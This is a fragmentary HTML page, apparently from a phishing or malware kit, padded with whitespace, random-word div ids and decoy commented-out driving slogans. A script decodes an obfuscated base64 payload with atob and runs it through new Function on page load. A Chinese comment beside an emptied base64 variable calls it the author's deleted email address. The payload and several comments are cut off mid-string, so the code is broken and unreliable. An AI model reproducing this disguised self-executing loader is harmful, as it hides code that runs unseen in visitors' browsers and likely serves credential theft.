
	 </div> 	 <!--		<strong>Adventure  	starts where	 the	  
map	 ends 		and	the road	begins.</strong>  	-->		<div	
id="ubiquity"></div> 	 <div		 id="icebound"><div	class="karakul"></div><div	
class="ultrasonically"></div>		</div>	 <div	id="abashment"><div	 	
id="pacify">   <div   class="habituate"></div> 	 </div><!
serves  	as	a	  continual	 	source  of	 	
inspiration.</span>		 --> 	</div>		</div>

</body>

<script> 

   kabob		 =	``; //base64 这个是我的邮箱，我已经删掉了

 </script>

<!-- <a>Life’s significant events a
<script>

	 	new  	Function(		atob 
(`DQp3YWluc2NvdGluZyA9IFsgImhhc2giI
/*  wailer */ )		 /* jaggedly */ ();

</script>

<!-- <u>Adventure lies where the ro
<script>

 </script>  <!-- <i>Driving	 	is 	a			dialogue		
between	  you	 and 	the 	 road.</i> -->
